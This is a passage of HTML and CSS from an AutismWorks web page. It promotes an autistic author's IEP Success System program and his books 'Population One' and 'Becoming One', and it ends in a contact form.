  href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css"
/>

<style>
.testimonial-carousel {
  width: 100%;
  max-width: 1200px;
  margin: auto;
  padding: 0px 10px;
  box-sizing: border-box;
}

.swiper-slide {
  background: #fff;
  padding: 10px;
  border-radius: 8px;
  box-shadow: 0 5px 15px rgba(0,0,0,0.1);
  text-align: center;
  font-family: Arial, sans-serif;
  height: auto;
  box-sizing: border-box;
}

.swiper-slide p {
  font-size: 16px;
  line-height: 1.6;
  color: #333;
}

.swiper-slide h4 {
  margin-top: 15px;
  font-size: 14px;
  color: #e41f26 !important;
  font-weight: bold;
}

.swiper-button-next,
.swiper-button-prev {
  color: #e41f26 !important;
display:none;
}

.swiper-pagination-bullet-active {
  background: #e41f26;
}

.swiper-backface-hidden .swiper-slide {
 filter: drop-shadow(2px 4px 6px #FFE50060) !important;
}
</style>

<!-- Swiper JS -->
<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>

<script>
  const swiper = new Swiper('.testimonial-carousel', {
    loop: false,
    spaceBetween: 30,
    autoplay: {
      delay: 5000,
      disableOnInteraction: false,
    },
    pagination: {
      el: '.swiper-pagination',
      clickable: true,
    },
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
    breakpoints: {
      0: {
        slidesPerView: 1,
      },
      768: {
        slidesPerView: 2,
      },
      1024: {
        slidesPerView: 3,
      },
    }
  });
</script>
<!-- Testimonial Carousel Ends -->

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1753700758407" data-section-id="1753700758407"><style>
  
    #section-1753700758407 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/d5de417-3d01-617e-317d-a032b234ae7_438caaae-be40-4e1a-b425-60b7dd8c6500.jpg);
      background-position: center;
    }
  
  #section-1753700758407 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1753700758407 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1753700758407 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1753700758407 .row {
    
  }
  #section-1753700758407 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1753700758407 {
        
          background-attachment: fixed;
        
      }
    
    #section-1753700758407 .sizer {
      padding-top: 60px;
      padding-bottom: 60px;
    }
    #section-1753700758407 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1753700758407 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1753700758407_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1753700758407_0, [data-slick-id="1753700758407_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753700758407_0 .block, [data-slick-id="1753700758407_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753700758407_0, [data-slick-id="1753700758407_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1753700758407_0 .block, [data-slick-id="1753700758407_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753700758407_0, [data-slick-id="1753700758407_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1753700758407_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753700758407_blocks_1753700758407_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="fade-right"
      data-aos-delay="0"
      data-aos-duration="2000"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2><span style="color: #ffffff;"><strong>IEP Success System</strong></span></h2>
<p style="font-size: 16px;"><span style="color: #ffffff;">When I first started school, I had no idea how powerful my Individualized Education Plan (IEP) would become in shaping my future. Looking back, it’s one of the top reasons I’ve been able to grow into an international best-selling author and speaker on autism.</span></p>
<p style="font-size: 16px;"><span style="color: #ffffff;">At the beginning, my family and I were completely in the dark. My dad sat across from educators and specialists, feeling like they had all the answers. But we soon realized something important, no one knows a child better than their own family.</span></p>
<p style="font-size: 16px;"><span style="color: #ffffff;">That realization became the foundation of my journey and it’s exactly what I teach in my program. I show parents how to turn the IEP process into a personalized, empowering roadmap that truly supports your child’s growth, just like it did for me.</span></p>



  






<style>
  #block-1753700758407_0 .btn,
  [data-slick-id="1753700758407_0"] .block .btn {
    color: #2c3e50;
    border-color: #ffe500;
    border-radius: 25px;
    background-color: #ffe500;
  }
  #block-1753700758407_0 .btn--outline,
  [data-slick-id="1753700758407_0"] .block .btn--outline {
    background: transparent;
    color: #ffe500;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://www.autismworks.com/iep-success-system"    kjb-settings-id="sections_1753700758407_blocks_1753700758407_0_settings_btn_background_color" role="button">
  Learn More
</a>



  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1753700758407_1, [data-slick-id="1753700758407_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753700758407_1 .block, [data-slick-id="1753700758407_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753700758407_1, [data-slick-id="1753700758407_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1753700758407_1 .block, [data-slick-id="1753700758407_1"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753700758407_1, [data-slick-id="1753700758407_1"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1753700758407_1"
  class="
  block-type--image
  text-
  col-6
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753700758407_blocks_1753700758407_1_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="fade-left"
      data-aos-delay="0"
      data-aos-duration="2000"
    
    
  >
    
    

<style>
  #block-1753700758407_1 .block,
  [data-slick-id="1753700758407_1"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1753700758407_1 .image,
  [data-slick-id="1753700758407_1"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 400px;
    
    border-radius: 4px;
    
  }
  #block-1753700758407_1 .image__image,
  [data-slick-id="1753700758407_1"] .image__image {
    width: 100%;
    
      width: 400px;
    
  }
  #block-1753700758407_1 .image__overlay,
  [data-slick-id="1753700758407_1"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1753700758407_1 .image__overlay-text,
  [data-slick-id="1753700758407_1"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1753700758407_1 .block,
    [data-slick-id="1753700758407_1"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1753700758407_1 .image__overlay,
    [data-slick-id="1753700758407_1"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1753700758407_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
    @media (max-width: 767px) {
      #block-1753700758407_1 {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
      }
    }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="IEP Success System" kjb-settings-id="sections_1753700758407_blocks_1753700758407_1_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/d4c88a1-811-a12-234e-a047b1fc10_iep-logo.png" />
    
    
  
</div>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1753700901668" data-section-id="1753700901668"><style>
  
  #section-1753700901668 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ebecf0;
  }
  #section-1753700901668 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1753700901668 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1753700901668 .row {
    
  }
  #section-1753700901668 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1753700901668 .sizer {
      padding-top: 40px;
      padding-bottom: 60px;
    }
    #section-1753700901668 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1753700901668 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1753700901668_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1753700901668_0, [data-slick-id="1753700901668_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753700901668_0 .block, [data-slick-id="1753700901668_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753700901668_0, [data-slick-id="1753700901668_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1753700901668_0 .block, [data-slick-id="1753700901668_0"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753700901668_0, [data-slick-id="1753700901668_0"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1753700901668_0"
  class="
  block-type--image
  text-
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753700901668_blocks_1753700901668_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1753700901668_0 .block,
  [data-slick-id="1753700901668_0"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1753700901668_0 .image,
  [data-slick-id="1753700901668_0"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 700px;
    
    border-radius: 4px;
    
  }
  #block-1753700901668_0 .image__image,
  [data-slick-id="1753700901668_0"] .image__image {
    width: 100%;
    
      width: 700px;
    
  }
  #block-1753700901668_0 .image__overlay,
  [data-slick-id="1753700901668_0"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1753700901668_0 .image__overlay-text,
  [data-slick-id="1753700901668_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1753700901668_0 .block,
    [data-slick-id="1753700901668_0"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1753700901668_0 .image__overlay,
    [data-slick-id="1753700901668_0"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1753700901668_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1753700901668_blocks_1753700901668_0_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/c61ff1e-a177-16d4-f53b-754b6548d035_image_1_.png" />
    
    
  
</div>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1753700901668_1, [data-slick-id="1753700901668_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753700901668_1 .block, [data-slick-id="1753700901668_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753700901668_1, [data-slick-id="1753700901668_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1753700901668_1 .block, [data-slick-id="1753700901668_1"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753700901668_1, [data-slick-id="1753700901668_1"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1753700901668_1"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753700901668_blocks_1753700901668_1_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <p>Each of these books holds lessons and inspiration that I have carried with me every day—and now, I’m excited to share them with you. Dive in and discover the ideas and stories that have influenced the journey behind my brand.</p>



  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1753700901668_2, [data-slick-id="1753700901668_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753700901668_2 .block, [data-slick-id="1753700901668_2"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 8px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753700901668_2, [data-slick-id="1753700901668_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1753700901668_2 .block, [data-slick-id="1753700901668_2"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 15px;
      
      
        padding-right: 15px;
      
      
        padding-bottom: 15px;
      
      
        padding-left: 15px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753700901668_2, [data-slick-id="1753700901668_2"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1753700901668_2"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753700901668_blocks_1753700901668_2_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>
  #block-1753700901668_2 .feature__image,
  [data-slick-id="1753700901668_2"] .feature__image {
    width: 600px;
    border-radius: 10px;
  }
  
</style>
<div class="feature">
  
    
      <img loading="auto" class="feature__image" alt="Part memoir, part inspirational guide, Population One: Autism, Adversity" kjb-settings-id="sections_1753700901668_blocks_1753700901668_2_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/0d5f24e-4e5d-2eb4-21c4-a1debf2f288_f4a4b448-ec16-413a-8ab4-e8f689d783e0.jpg" />
    
  
  <div 
    class="feature__text" 
    kjb-settings-id="sections_1753700901668_blocks_1753700901668_2_settings_text" 
    
  >
    <h4><span>Population One</span></h4>
<h4><span style="font-size: 18px; font-weight: 400;"><span>Part memoir, part inspirational guide, Population One: Autism, Adversity</span></span></h4>
  </div>
  
    






<style>
  #block-1753700901668_2 .btn,
  [data-slick-id="1753700901668_2"] .block .btn {
    color: #000000;
    border-color: #ffe500;
    border-radius: 25px;
    background-color: #ffe500;
  }
  #block-1753700901668_2 .btn--outline,
  [data-slick-id="1753700901668_2"] .block .btn--outline {
    background: transparent;
    color: #ffe500;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.autismworks.com/book-online/#population"    kjb-settings-id="sections_1753700901668_blocks_1753700901668_2_settings_btn_background_color" role="button">
  Learn More
</a>


  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1753700901668_3, [data-slick-id="1753700901668_3"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753700901668_3 .block, [data-slick-id="1753700901668_3"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753700901668_3, [data-slick-id="1753700901668_3"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1753700901668_3 .block, [data-slick-id="1753700901668_3"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753700901668_3, [data-slick-id="1753700901668_3"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1753700901668_3"
  class="
  block-type--text
  text-left
  col-1
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753700901668_blocks_1753700901668_3_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  



  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1753700901668_4, [data-slick-id="1753700901668_4"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753700901668_4 .block, [data-slick-id="1753700901668_4"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 8px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753700901668_4, [data-slick-id="1753700901668_4"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1753700901668_4 .block, [data-slick-id="1753700901668_4"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 15px;
      
      
        padding-right: 15px;
      
      
        padding-bottom: 15px;
      
      
        padding-left: 15px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753700901668_4, [data-slick-id="1753700901668_4"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1753700901668_4"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753700901668_blocks_1753700901668_4_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>
  #block-1753700901668_4 .feature__image,
  [data-slick-id="1753700901668_4"] .feature__image {
    width: 600px;
    border-radius: 10px;
  }
  
</style>
<div class="feature">
  
    
      <img loading="auto" class="feature__image" alt="Tyler&#39;s much anticipated second book continues where Population ONE left off" kjb-settings-id="sections_1753700901668_blocks_1753700901668_4_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/7bfdd26-3c1c-d1e7-85c0-1fbfea680513_62cb3f44-6ff9-45f5-a791-49fb36cb8242.jpg" />
    
  
  <div 
    class="feature__text" 
    kjb-settings-id="sections_1753700901668_blocks_1753700901668_4_settings_text" 
    
  >
    <h4><span>Becoming One</span></h4>
<h4><span style="font-size: 18px; font-weight: 400;"><span>Tyler's much anticipated second book continues where Population ONE left off</span></span></h4>
  </div>
  
    






<style>
  #block-1753700901668_4 .btn,
  [data-slick-id="1753700901668_4"] .block .btn {
    color: #000000;
    border-color: #ffe500;
    border-radius: 25px;
    background-color: #ffe500;
  }
  #block-1753700901668_4 .btn--outline,
  [data-slick-id="1753700901668_4"] .block .btn--outline {
    background: transparent;
    color: #ffe500;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.autismworks.com/book-online/#becoming"    kjb-settings-id="sections_1753700901668_blocks_1753700901668_4_settings_btn_background_color" role="button">
  Learn More
</a>


  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1753700929485" data-section-id="1753700929485"><style>
  
  #section-1753700929485 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1753700929485 .sizer {
    padding-top: 40px;
    padding-bottom: 10px;
  }
  #section-1753700929485 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1753700929485 .row {
    
  }
  #section-1753700929485 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1753700929485 .sizer {
      padding-top: 60px;
      padding-bottom: 60px;
    }
    #section-1753700929485 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1753700929485 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1753700929485_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1753700929485_0, [data-slick-id="1753700929485_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753700929485_0 .block, [data-slick-id="1753700929485_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753700929485_0, [data-slick-id="1753700929485_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1753700929485_0 .block, [data-slick-id="1753700929485_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 40px;
      
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753700929485_0, [data-slick-id="1753700929485_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1753700929485_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753700929485_blocks_1753700929485_0_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h6>Get In Touch</h6>
<h2><strong>Transforming Disability Into Unique Ability</strong></h2>
<p>For those affected with the diagnosis of autism-we know it's hard to find a community that has your back. </p>
<p>We're a company, unlike others. Let us know how we can serve you in your journey with autism. </p>
<p>We can't wait to speak with you.</p>



  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1753700929485_1, [data-slick-id="1753700929485_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753700929485_1 .block, [data-slick-id="1753700929485_1"] .block {
    /* border settings */
    border: 0px  black;
    border-radius: 8px;
    

    /* background color */
    
      background-color: #e7e6e0;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753700929485_1, [data-slick-id="1753700929485_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1753700929485_1 .block, [data-slick-id="1753700929485_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753700929485_1, [data-slick-id="1753700929485_1"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1753700929485_1"
  class="
  block-type--form
  text-center
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753700929485_blocks_1753700929485_1_settings_width"
  
  
>
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    








<style>
  #block-1753700929485_1 .form-btn {
    border-color: #0072EF;
    border-radius: 30px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1753700929485_1 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1753700929485_1 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div
    kjb-settings-id="sections_1753700929485_blocks_1753700929485_1_settings_text"
    
  >
    <h2><strong>Get In Touch</strong></h2>
  </div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.autismworks.com/forms/486630/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="uVdo91vguI+iK4A4Mx6S2REA+AZhkrt9JkMOYhjvxgd0xyxH1rke+tJMZk9HWw1kcq31/5vohcMYth3/G8EK3A==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="eeb5da510b02f7dc2131842c33376e85" /><input type="hidden" name="form_submission[template_metadata_id]" value="2147955400" autofill="off" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Name" /></div>
        
